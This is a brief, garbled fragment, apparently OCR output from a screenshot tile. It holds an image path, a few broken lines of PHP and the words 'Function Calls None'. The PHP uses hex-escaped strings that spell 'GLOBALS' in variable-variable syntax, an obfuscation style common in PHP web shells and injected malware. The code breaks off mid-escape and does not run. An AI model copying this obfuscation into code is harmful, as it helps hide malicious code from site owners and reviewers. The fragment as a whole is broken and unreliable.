
			${
"\x47\x4cO\x42A\x4c\x53"
self
::${${
"\x47\x4cO\x42\x
		}
Function Calls
None